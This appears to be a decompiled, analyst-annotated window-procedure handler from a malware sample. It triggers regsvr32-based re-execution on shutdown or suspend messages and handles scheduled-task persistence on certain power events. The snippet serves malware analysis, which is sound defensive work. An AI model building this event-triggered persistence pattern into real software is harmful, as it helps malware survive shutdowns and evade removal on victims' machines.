 int __stdcall mw_handler_WindowProc(int handleWindow, int MessageWindow, int additionalParam1, int additionalParam2)
{
if ( MessageWindow == 0x11 )
goto option_0x11;
if ( MessageWindow == 0x12 )
{
(g_func_table_addr_user32_dll->mw_PostQuitMessage)(0);
return (g_func_table_addr_user32_dll->mw_DefWindowProcA)(handleWindow, 0x12, additionalParam1, additionalParam2);
}
if ( MessageWindow != 0x218 )
return (g_func_table_addr_user32_dll->mw_DefWindowProcA)(
handleWindow,
MessageWindow,
additionalParam1,
additionalParam2);
if ( additionalParam1 == 4 )
{
option_0x11:
Execution::RegsvrExecutionRandom();
}
else if ( additionalParam1 == 7 || additionalParam1 == 18 )
{
Persistance::DeleteSchtasksPersistanceFromRegsvrMethod();
}
return 0;
}